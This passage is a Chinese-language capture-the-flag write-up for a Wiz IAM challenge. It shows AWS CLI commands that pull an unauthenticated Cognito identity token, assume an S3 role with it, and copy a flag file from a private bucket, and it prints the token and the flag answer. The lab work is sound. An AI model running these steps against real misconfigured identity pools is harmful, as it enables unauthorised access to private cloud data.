"cognito-identity.amazonaws.com:aud": "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"
}
}
}
]
}
允许来自 Cognito 身份池 us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b 的用户通过 AWS STS 服务获取临时凭据,并使用 sts:AssumeRoleWithWebIdentity 操作访问 AWS 资源。
如何获取通过 AWS STS 服务获取临时凭据
aws sts assume-role-with-web-identity help
assume-role-with-web-identity
--role-arn <value>
--role-session-name <value>
--web-identity-token <value>
三次参数
第一name有的,第二个session随便取,第三个token需要我们自己去获得,如何获取token呢
首先还是获取身份id
aws cognito-identity get-id --identity-poo
l-id "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d
9c13da3b"
{
"IdentityId": "us-east-1:157d6171-ee5f-c
819-ce3c-93e452471370"
}
我们需要获取令牌,也就是token
然后获取token
aws cognito-identity get-open-id-token --i
dentity-id "us-east-1:157d6171-ee5f-c819-ce3
c-93e452471370"
{
"IdentityId": "us-east-1:157d6171-ee5f-c
819-ce3c-93e452471370",
"Token": "eyJraWQiOiJ1cy1lYXN0LTEtNiIsIn
R5cCI6IkpXUyIsImFsZyI6IlJTNTEyIn0.eyJzdWIiOi
J1cy1lYXN0LTE6MTU3ZDYxNzEtZWU1Zi1jODE5LWNlM2
MtOTNlNDUyNDcxMzcwIiwiYXVkIjoidXMtZWFzdC0xOm
I3M2NiMmQyLTBkMDAtNGU3Ny04ZTgwLWY5OWQ5YzEzZG
EzYiIsImFtciI6WyJ1bmF1dGhlbnRpY2F0ZWQiXSwiaX
NzIjoiaHR0cHM6Ly9jb2duaXRvLWlkZW50aXR5LmFtYX
pvbmF3cy5jb20iLCJleHAiOjE3Mjg1ODA1NjIsImlhdC
I6MTcyODU3OTk2Mn0.es3sD6dmfGxLfpfvXnHNIu31YL
g9yKFVjuxBacU1sLvod_BjdYUtbzdy1IScXOQH7ALAY9
jQxUdaL9DBBODtQbSpi_uia2yVazcjo6TrnR7HwYGFJL
NO-rvQQ5JhLa_-rFNc0szta0Neq7xPhjlTqz_vYFQqXY
nDULURYiNiEswGyV5dEUc3pblSwXNdX8iOi4a3gsdePv
Zpsi8rHbHBq5myFLare_ahg6QOEiONaT4899bfzZN6WJ
T7ZWt5qAcmKlyaFln8L1k8KHJGQrK8rRxR9smXJGAWJZ
pcK8j1NUFWi8CMXBQ8UsEFm_hi1J-W10x-cKtad1sKxE
eHOsE9xg"
}
再获取临时凭证
aws sts assume-role-with-web-identity --role-arn arn:aws:iam::092297851374:role/Cognito_s3accessAuth_Role --role-session-name test --web-identity-token ....
然后又会返回key,id和token,之后就是一样的步骤了
$ aws s3 ls s3://wiz-privatefiles-x1000
2023-06-05 15:42:27 4220 cognito2.png
2023-06-05 09:28:35 40 flag2.txt
$ aws s3 cp s3://wiz-privatefiles-x1000/flag2.txt /tmp
.........
{wiz:open-sesame-or-shell-i-say-openid}
参考https://docs.aws.amazon.com/zh_cn/IAM
https://infrasec.sh/post/wiz_iam_ctf/#challenge-6
https://tari.moe/2023/bigiamchallenge.html


 转载
转载
 分享
分享
